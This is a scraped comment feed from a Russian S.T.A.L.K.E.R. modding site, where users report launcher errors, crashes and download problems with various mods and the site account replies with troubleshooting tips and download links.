class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 08:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">перекачайте лаунчер, ссылки обновлены, лаунчер обновлен, видимо сменили место откуда скачивалась игра и вам старый лаунчер выдавал что файла по указанному адресу нет. Новая версия лаунчера на данный момент проверена и работает корректно.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 23:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите самуюстабильную сборку Сгм 2.2 с оружейкой и нормальной графикой. <br /> Играю в СГМ 2.2 Лост Соул ужасные лагает на Затоне даже на низких настройках</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">21:14 ~ Start... <br /> 21:14 ! UNHANDLED EXCEPTION CAUGHT: System.Net.Http.HttpRequestException - Response status code does not indicate success: 404 (Not Found).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > да стоит 11винда и защитник обычный</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">всё сделал но не помогло</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 09:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Если у вас 7 винда можете не пытаться запустить его, он на ней не работает. Если у вас 11 винда то скорее всего его блокирует антивирус или защитник, попробуйте внести его в исключения. Желательно создать папку не на системном диске, поместить туда лаунчер и попробовать запустить (в эту папку соответственно и скачается игра с модом)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 22:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Лаунчер скачал и при запуске он сразу же вырубаетса что  делать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417"> Белая Кровь: Контракт на Деда Мороза </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 13:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/97ZxIg" title="https://drive.google.com/drive/folders/1ECeFM9Ugxqq6vK1e2dTrqCz0huy2Bkoh" rel="nofollow" target="_blank">Скачать</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 10:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">смените освещение как вариант - судя по вылету играли на статике, перейдите на динамику.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 23:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : fatal error <br /> Function      : CBlender_default_aref::Compile <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrRender_R1&#92;Blender_default_aref.cpp <br /> Line          : 75 <br /> Description   : &lt;no expression&gt; <br /> Arguments     : Not enought textures for shader, base tex: prop&#92;prop_barbwire3 <br /> Даже не загружается игра. На стадии загрузки шейдеров вылет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">скачал архив, проверил на предмет ошибок, проблемы не вижу, скорее это что-то у вас, скрины прилагаю. <br /><br /> <a class="link" href="https://u.to/NYxxIg" title="https://radikal.host/i/BhGtYm" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-44-02.png" border="0" alt=""/></a> <br /> <a class="link" href="https://u.to/NoxxIg" title="https://radikal.host/i/BhG1vT" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-46-13.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">возможно это поможет <br /><br /> <a class="link" href="https://u.to/2otxIg" title="https://radikal.host/i/BhrsBz" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-28-41.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ZVERoBOY4945" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 01:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ZVERoBOY4945 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Доброго времени суток! Как в этой сборке увеличить переносимый вес??? Больше чем на 50кг???</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 23:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > нет, антивирус не при чем, просто с архивом что то не так, последние метры и стоп, при том на всех раздачах</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 15:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 13:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">антивирус не шалит? в момент скидывания если антивирю что-то не нравится он может заблочить.</span><!--/BBhide--></div>       